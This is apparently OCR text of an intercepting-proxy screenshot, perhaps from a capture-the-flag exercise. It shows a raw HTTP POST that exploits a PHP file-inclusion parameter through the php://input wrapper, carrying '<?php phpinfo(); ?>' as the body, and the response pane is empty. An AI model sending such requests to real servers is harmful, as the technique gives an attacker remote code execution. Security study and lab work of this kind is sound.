 Request
Pretty Raw \n Actions
1 POST /index.php?file=php://input HTTP/1.1
2 Host: 117.72.52.127:19540
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 19
11
12 <?php phpinfo(); ?>
Response
Pretty Raw Render \n Actions
1